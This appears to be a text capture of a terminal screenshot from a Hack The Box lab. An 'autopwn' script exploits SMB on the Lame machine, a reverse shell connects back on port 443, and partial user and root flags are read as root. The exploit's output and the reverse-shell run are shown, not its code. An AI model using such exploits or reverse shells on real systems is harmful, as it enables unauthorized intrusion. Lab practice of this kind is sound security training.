 10.10.14.7 10.10.10.3 192.168.152.131 21:00
~/Documents/hackTheBox/machines/Lame/scripts ✔ ./autopwn_lame.py 10.10.10.3
[+] SMB Exploit: SMB successfully exploited
[+] Trying to bind to :: on port 443: Done
[+] Waiting for connections on :::443: Got connection from ::ffff:10.10.10.3 on port 60906
[+] A connection has been established
[*] Switching to interactive mode
$ whoami
root
$ head -c 16 /home/makis/user.txt
02ca6bf66c7f5cc0$
$ head -c 16 /root/root.txt
0b438589485fde54$